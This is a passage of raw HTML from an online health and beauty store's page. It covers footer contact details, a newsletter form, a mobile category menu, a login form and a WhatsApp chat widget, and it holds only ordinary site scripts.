24/7 Support.</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9fca36a" data-id="9fca36a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c850fa5 elementor-widget elementor-widget-wd_infobox" data-id="c850fa5" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2021/09/retail-payment.svg" title="retail-payment" loading="lazy" width="50" height="50"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2021/09/retail-payment.svg" title="retail-payment" loading="lazy" width="50" height="50"></noscript></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
Online Payment.</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9420ed8" data-id="9420ed8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ecce336 elementor-widget elementor-widget-wd_infobox" data-id="ecce336" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img data-lazyloaded="1" src="[data-uri]" width="50" height="50" data-src="https://alaineoutlet.com/wp-content/uploads/2021/09/fastdelivery-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/fastdelivery.png?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/fastdelivery.png?zoom=2&amp;resize=50%2C50&amp;ssl=1 100w" data-sizes="(max-width: 50px) 100vw, 50px" /><noscript><img width="50" height="50" src="https://alaineoutlet.com/wp-content/uploads/2021/09/fastdelivery-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/fastdelivery.png?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/fastdelivery.png?zoom=2&amp;resize=50%2C50&amp;ssl=1 100w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
Fast Delivery.</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-daf14ce wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="daf14ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8ec3902" data-id="8ec3902" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0ee9edb elementor-widget elementor-widget-wd_image_or_svg" data-id="0ee9edb" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<a  href="https://alaineoutlet.com/" aria-label="Image link">
<img data-lazyloaded="1" src="[data-uri]" width="160" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/logoblackwhite160x100.png?fit=160%2C100&amp;ssl=1" class="attachment-160x100 size-160x100" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/logoblackwhite160x100.png?w=160&amp;ssl=1 160w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/logoblackwhite160x100.png?resize=150%2C94&amp;ssl=1 150w" data-sizes="(max-width: 160px) 100vw, 160px" /><noscript><img width="160" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/logoblackwhite160x100.png?fit=160%2C100&amp;ssl=1" class="attachment-160x100 size-160x100" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/logoblackwhite160x100.png?w=160&amp;ssl=1 160w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/logoblackwhite160x100.png?resize=150%2C94&amp;ssl=1 150w" sizes="(max-width: 160px) 100vw, 160px" /></noscript>							</a></div></div></div><div class="elementor-element elementor-element-03c4b44 elementor-widget elementor-widget-wd_text_block" data-id="03c4b44" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left color-scheme-dark"><p><strong>Landline:</strong> +971 43342555</p><p><strong>Whatsapp:</strong> +971 504591506</p><p><strong>Email:</strong> info@alaineoutlet.com</p></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cfa2c59" data-id="cfa2c59" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0f8e904 footerkink elementor-widget elementor-widget-wd_extra_menu_list" data-id="0f8e904" data-element_type="widget" id="footerkink" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-black">
<a  href="#">
USEFUL LINKS
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-red">
<a  href="#">
About Us
</a></li><li class="item-with-label item-label-black">
<a  href="https://alaineoutlet.com/contact-us">
Contact Us
</a></li><li class="item-with-label item-label-black">
<a  href="#">
Top Categories
</a></li><li class="item-with-label item-label-black">
<a  href="https://alaineoutlet.com/blog/">
Our Blog
</a></li><li class="item-with-label item-label-black">
<a  href="#">
Our Sitemap
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c9aef6b" data-id="c9aef6b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e6b8687 elementor-widget elementor-widget-wd_extra_menu_list" data-id="e6b8687" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-black">
<a  href="#">
Customer Service
<span class="menu-label menu-label-black">
CUSTOMER SERVICE								</span>
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-black">
<a  href="https://alaineoutlet.com/returns-and-refund-policy/">
Returns &amp; Refund Policy
</a></li><li class="item-with-label item-label-black">
<a  href="https://alaineoutlet.com/shipping-terms/">
Shipping Terms
</a></li><li class="item-with-label item-label-black">
<a  href="https://alaineoutlet.com/privacy-policy/">
Privacy Policy
</a></li><li class="item-with-label item-label-black">
<a  href="https://alaineoutlet.com/terms-conditions/">
Terms &amp; Conditions
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a04c5c" data-id="5a04c5c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-85786f7 color-scheme-dark text-left elementor-widget elementor-widget-text-editor" data-id="85786f7" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>Join our newsletter!</strong></p></div></div><div class="elementor-element elementor-element-0895bc2 elementor-widget elementor-widget-wd_text_block" data-id="0895bc2" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left color-scheme-dark"><p>Will be used in accordance with our <a href="https://alaineoutlet.com/privacy-policy/"><span class="color-primary">Privacy Policy</span></a></p></div></div></div><div class="elementor-element elementor-element-d8df1fd newsletter1 wd-width-100 elementor-widget elementor-widget-wd_mailchimp" data-id="d8df1fd" data-element_type="widget" id="newsletter" data-widget_type="wd_mailchimp.default"><div class="elementor-widget-container"> <script>(function(){window.mc4wp=window.mc4wp||{listeners:[],forms:{on:function(evt,cb){window.mc4wp.listeners.push({event:evt,callback:cb})}}}})()</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594  color-scheme-dark text-left" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10"><p class="col">
<input type="email" name="EMAIL" placeholder="Your email address" required /></p><p class="col-auto">
<input type="submit" value="Sign up"/></p></div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1767016194" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-04b7dd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04b7dd6" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dbd5c59" data-id="dbd5c59" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fa1d25d elementor-widget elementor-widget-wd_text_block" data-id="fa1d25d" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left color-title color-scheme-dark"><p>Payment System:</p></div></div></div><div class="elementor-element elementor-element-0f25a0d elementor-widget elementor-widget-wd_image_or_svg" data-id="0f25a0d" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<a  href="#" aria-label="Image link">
<img data-lazyloaded="1" src="[data-uri]" width="102" height="24" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/payment-e1671180831513.png?fit=102%2C24&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" /><noscript><img width="102" height="24" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/payment-e1671180831513.png?fit=102%2C24&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" /></noscript>							</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d30e16" data-id="2d30e16" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f8d5ee6 elementor-widget elementor-widget-wd_text_block" data-id="f8d5ee6" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left color-title color-scheme-dark"><p>Shipping System:</p></div></div></div><div class="elementor-element elementor-element-bc01a41 elementor-widget elementor-widget-wd_image_or_svg" data-id="bc01a41" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<a  href="#" aria-label="Image link">
<img data-lazyloaded="1" src="[data-uri]" width="48" height="24" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/samsa.jpg?fit=48%2C24&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" /><noscript><img width="48" height="24" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/09/samsa.jpg?fit=48%2C24&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" /></noscript>							</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ab224d0" data-id="ab224d0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9218900 elementor-widget elementor-widget-wd_text_block" data-id="9218900" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left color-title color-scheme-dark"><p>Our Social Links:</p></div></div></div><div class="elementor-element elementor-element-d80da47 elementor-widget elementor-widget-wd_social_buttons" data-id="d80da47" data-element_type="widget" data-widget_type="wd_social_buttons.default"><div class="elementor-widget-container"><div
class=" wd-social-icons wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/alaineoutlet" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/alaineoutlet" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send/?phone=971504591506" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send/?phone=971504591506" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></section></div></div><div class="wd-copyrights copyrights-wrapper wd-layout-centered"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
<small><a href="https://alainalliedoutlet.com"><strong>Alain Allied Outlet</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="https://alainalliedoutlet.com"><strong>ALAIN ALLIED</strong></a>. HEALTH &amp; BEAUTY STORE.</small></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://alaineoutlet.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13925 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://alaineoutlet.com/product-category/beauty/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="Beauty" loading="lazy" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?w=200&amp;ssl=1 200w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?resize=150%2C150&amp;ssl=1 150w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="Beauty" loading="lazy" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?w=200&amp;ssl=1 200w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript><span class="nav-link-text">Beauty</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13933 item-level-0" ><a href="https://alaineoutlet.com/product-category/health/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2022/12/healthproducts.svg" title="healthproducts" loading="lazy" class="wd-nav-img" width="18" height="18"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2022/12/healthproducts.svg" title="healthproducts" loading="lazy" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13929 item-level-0" ><a href="https://alaineoutlet.com/product-category/vitamins/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="Vitamins" loading="lazy" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?w=512&amp;ssl=1 512w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=430%2C430&amp;ssl=1 430w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="Vitamins" loading="lazy" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?w=512&amp;ssl=1 512w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=430%2C430&amp;ssl=1 430w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript><span class="nav-link-text">Vitamins</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13930 item-level-0" ><a href="https://alaineoutlet.com/product-category/nutrition/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2022/12/nutrition_icon.svg" title="nutrition_icon" loading="lazy" class="wd-nav-img" width="18" height="18"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2022/12/nutrition_icon.svg" title="nutrition_icon" loading="lazy" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">Nutrition</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13926 item-level-0" ><a href="https://alaineoutlet.com/product-category/healthy-foods/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2022/12/Healthy-Food.svg" title="Healthy Food" loading="lazy" class="wd-nav-img" width="18" height="18"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2022/12/Healthy-Food.svg" title="Healthy Food" loading="lazy" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">Healthy Foods</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13931 item-level-0" ><a href="https://alaineoutlet.com/product-category/baby-foods/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2022/12/babyfoods.svg" title="babyfoods" loading="lazy" class="wd-nav-img" width="18" height="18"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2022/12/babyfoods.svg" title="babyfoods" loading="lazy" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">Baby Foods</span></a></li></ul><ul id="menu-main-menu-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-8957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8957 item-level-0" ><a href="https://alaineoutlet.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-8958" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-8958 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://alaineoutlet.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li><li id="menu-item-8959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8959 item-level-0" ><a href="https://alaineoutlet.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://alaineoutlet.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://alaineoutlet.com/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://alaineoutlet.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://alaineoutlet.com/my-account/" style="display:none;"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row form-row-btn">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="548e781094" /><input type="hidden" name="_wp_http_referer" value="/shop/?filter_brand=marnys" />											<input type="hidden" name="redirect" value="https://alaineoutlet.com/shop/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://alaineoutlet.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://alaineoutlet.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>(function(){function maybePrefixUrlField(){const value=this.value.trim()
if(value!==''&&value.indexOf('http')!==0){this.value='http://'+value}}
const urlFields=document.querySelectorAll('.mc4wp-form input[type="url"]')
for(let j=0;j<urlFields.length;j++){urlFields[j].addEventListener('blur',maybePrefixUrlField)}})()</script> <div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a href="https://alaineoutlet.com/shop/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
Shop				</span>
</a></div><div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg wd-filter-icon">
<a href="#" rel="nofollow">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
Filters					</span>
</a></div><div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
<a href="https://alaineoutlet.com/wishlist/">
<span class="wd-tools-icon">
</span>
<span class="wd-toolbar-label">
Wishlist				</span>
</a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
<a href="https://alaineoutlet.com/cart/">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-toolbar-label">
Cart				</span>
</a></div><div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
<a href="https://alaineoutlet.com/my-account/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
My account				</span>
</a></div></div>
<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1}@keyframes ht_ctc_anim_corner{0%{opacity:0;transform:scale(0)}100%{opacity:1;transform:scale(1)}}.ht_ctc_an_entry_corner{animation-name:ht_ctc_anim_corner;animation-timing-function:cubic-bezier(.25,1,.5,1);transform-origin:bottom var(--side,right)}</style><div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"
style="display: none;  position: fixed; bottom: 60px; left: 15px;"   ><div class="ht_ctc_style ht_ctc_chat_style"><div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2"><p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
<defs>
<path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
</defs>
<linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
<stop offset="0" stop-color="#61fd7d"/>
<stop offset="1" stop-color="#2bb826"/>
</linearGradient>
<use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
<g>
